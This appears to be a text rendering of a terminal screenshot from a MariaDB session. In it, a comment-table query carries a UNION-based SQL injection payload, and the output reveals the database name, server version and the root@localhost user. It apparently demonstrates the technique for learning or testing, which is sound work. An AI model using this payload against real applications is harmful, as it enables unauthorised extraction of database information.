 [MariaDB [monmur]> SELECT commentaire_id, commentaire, image, codeutilisateur FRO]
M monmur WHERE commentaire like '' and 1=0 Union select database(), version(), n
ull, user() #
[    -> ;                                                                       ]
+----------------+---------------------------+-------+-----------------+
| commentaire_id | commentaire               | image | codeutilisateur |
+----------------+---------------------------+-------+-----------------+
| monmur         | 10.3.22-MariaDB-0+deb10u1 | NULL  | root@localhost  |
+----------------+---------------------------+-------+-----------------+
1 row in set (0.000 sec)
MariaDB [monmur]>